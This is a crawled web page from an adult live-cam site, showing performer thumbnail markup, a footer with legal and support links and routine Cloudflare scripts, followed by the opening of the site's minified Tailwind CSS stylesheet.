		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LarizaGuzman410">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NicolWhitte&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/NicolWhitte" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NicolWhitte" src="https://content.socams.com/user/NicolWhitte.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NicolWhitte</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NicolWhitte">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#1d6e686d6d726f695d6e727e7c706e337e7270"><span class="__cf_email__" data-cfemail="0c7f797c7c637e784c7f636f6d617f226f6361">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>

		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>

		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2025 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="516bb4bcff93fe8d3a3d3f2a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18151
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 